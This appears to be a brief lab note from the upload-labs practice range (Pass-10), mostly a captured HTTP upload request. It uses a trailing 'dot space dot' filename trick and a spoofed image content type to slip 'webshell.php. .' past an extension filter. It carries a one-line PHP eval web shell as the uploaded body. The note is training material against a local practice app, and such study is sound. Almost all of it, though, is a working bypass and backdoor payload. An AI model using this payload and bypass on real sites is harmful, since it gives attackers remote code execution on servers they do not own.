 请选择要上传的图片：
浏览... webshell.php 上传
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1437827032157
Content-Length: 390
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/upload-labs-master/Pass-10/index.php
Upgrade-Insecure-Requests: 1
后缀加入. [空格].
-----------------------------1437827032157444405471467958579
Content-Disposition: form-data; name="upload_file"; filename="webshell.php. ."
Content-Type: image/jpeg
<?php @eval($_POST['x']) ?>
-----------------------------1437827032157444405471467958579